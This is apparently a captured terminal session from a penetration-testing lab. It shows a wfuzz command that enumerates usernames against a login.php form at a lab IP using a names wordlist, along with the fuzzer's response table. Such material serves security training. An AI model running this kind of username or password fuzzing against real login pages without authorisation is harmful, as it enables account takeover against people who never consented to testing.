 # wfuzz -c -w /usr/share/seclists/Usernames/Names/names.txt -d "username=FUZZ&password=abcd" -u http://10.10.10.73/login.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL site
s. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.73/login.php
Total requests: 10177
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000031:   200        102 L    657 W      7074 Ch     "abree"
000000015:   200        102 L    657 W      7074 Ch     "abby"
000000049:   200        102 L    657 W      7074 Ch     "adalyn"
000000001:   200        102 L    657 W      7074 Ch     "aaliyah"
000000046:   200        102 L    657 W      7074 Ch     "adair"
000000050:   200        102 L    657 W      7074 Ch     "adam"
000000047:   200        102 L    657 W      7074 Ch     "adalia"
000000007:   200        102 L    657 W      7074 Ch     "abagael"
000000048:   200        102 L    657 W      7074 Ch     "adaline"
000000003:   200        102 L    657 W      7074 Ch     "aarika"
000000044:   200        102 L    657 W      7074 Ch     "ada"
000000043:   200        102 L    657 W      7074 Ch     "action"
000000045:   200        102 L    657 W      7074 Ch     "adah"